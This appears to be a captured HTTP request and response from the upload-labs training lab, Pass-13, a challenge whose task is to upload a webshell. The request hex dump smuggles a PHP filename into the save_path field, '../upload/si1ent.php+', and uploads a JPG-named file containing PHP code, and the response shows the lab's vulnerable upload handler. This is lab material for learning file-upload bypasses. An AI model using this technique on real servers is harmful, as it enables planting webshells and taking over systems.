 Request
Raw Params Headers Hex
1e 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a 3b ,image/apng,*/*;
1f 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 6f q=0.8,applicatio
20 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 61 6e 67 n/signed-exchang
21 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 0d 0a 52 65 e;v=b3;q=0.9 Re
22 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 ferer: http://19
23 32 2e 31 36 38 2e 35 2e 31 33 38 2f 50 61 73 73 2.168.5.138/Pass
24 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 3f 61 63 -13/index.php?ac
25 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d 0a tion=show_code
26 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
27 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, deflate
28 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a Accept-Language:
29 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 2c zh-CN,zh;q=0.9,
2a 65 6e 3b 71 3d 30 2e 38 0d 0a 43 6f 6e 6e 65 63 en;q=0.8 Connec
2b 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d tion: close -
2c 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
2d 6f 75 6e 64 61 72 79 35 75 6c 59 43 47 56 6d 6b oundary5ulYCGVmk
2e 6a 56 71 69 7a 75 69 0d 0a 43 6f 6e 74 65 6e 74 jVqizui Content
2f 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
30 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
31 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path" ../
32 75 70 6c 6f 61 64 2f 73 69 31 65 6e 74 2e 70 68 upload/si1ent.ph
33 70 2b 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 p+ ------WebKit
34 46 6f 72 6d 42 6f 75 6e 64 61 72 79 35 75 6c 59 FormBoundary5ulY
35 43 47 56 6d 6b 6a 56 71 69 7a 75 69 0d 0a 43 6f CGVmkjVqizui Co
36 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
37 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
38 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
39 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 74 65 73 74 ; filename="test
3a 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .jpg" Content-T
3b 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d ype: image/jpeg
3c 0a 0d 0a 3c 3f 70 68 70 20 0a 70 68 70 69 6e 66 <?php phpinf
3d 6f 28 29 3b 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 o(); ?> ------W
3e 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
3f 79 35 75 6c 59 43 47 56 6d 6b 6a 56 71 69 7a 75 y5ulYCGVmkjVqizu
40 69 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f i Content-Dispo
41 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
42 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
43 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d ä¸ ä¼ ----
44 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
45 64 61 72 79 35 75 6c 59 43 47 56 6d 6b 6a 56 71 dary5ulYCGVmkjVq
Response
Raw Headers Hex HTML Render
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input type="hidden" name="save_path" value="../upload/"/>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload//5420210122105900.jpg" width="250px" /> </div>
70 </li>
71 <li id="show_code">
72 <h3>代码</h3>
73 <pre>
74 <code class="line-numbers language-php">$is_upload = false;
75 $msg = null;
76 if(isset($_POST['submit'])){
77 $ext_arr = array('jpg','png','gif');
78 $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
79 if(in_array($file_ext,$ext_arr)){
80 $temp_file = $_FILES['upload_file']['tmp_name'];
81 $img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
82
83 if(move_uploaded_file($temp_file,$img_path)){
84 $is_upload = true;
85 } else {
86 $msg = "上传失败";
87 }
88 } else {
89 $msg = "只允许上传.jpg|.png|.gif类型文件！";
90 }
91 }
92 </code>
93 </pre>
94 </li> </ol>
95 </div>
96
97 </div>
98 <div id="footer">
99 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
100 </div>
101 <div class="mask"></div>
102 <div class="dialog">